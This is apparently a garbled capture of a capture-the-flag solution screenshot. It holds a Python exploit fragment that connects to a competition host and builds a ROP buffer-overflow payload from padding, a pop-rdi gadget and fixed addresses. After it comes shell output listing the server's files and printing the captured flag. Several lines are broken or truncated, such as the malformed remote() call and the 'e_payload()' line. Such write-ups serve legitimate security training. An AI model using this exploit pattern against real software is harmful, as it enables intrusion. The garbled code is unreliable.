 # 远程连接
def connect_remote():
try:
return remote( host: 'challenge.qihangcup.cn', port: 34483)
except Exception as e:
print(f"Connection failed: {e}")
return None
# 计算偏移量
def generate_payload():
bin_addr = 0x4011CA
rdi_gadget = 0x4011ad
ret_addr = 0x4011DB
padding = b'a' * (0x50 + 8)
payload = padding + p64(rdi_gadget) + p64(ret_addr) + p64(bin_addr)
return payload
e_payload()
1 (1) × 23 ×
ls
bin
dev
flag
lib
lib32
lib64
libexec
libx32
pwn
cat flag
QHCTF{1468bf14-602e-4ada-9313-e1156675bd82}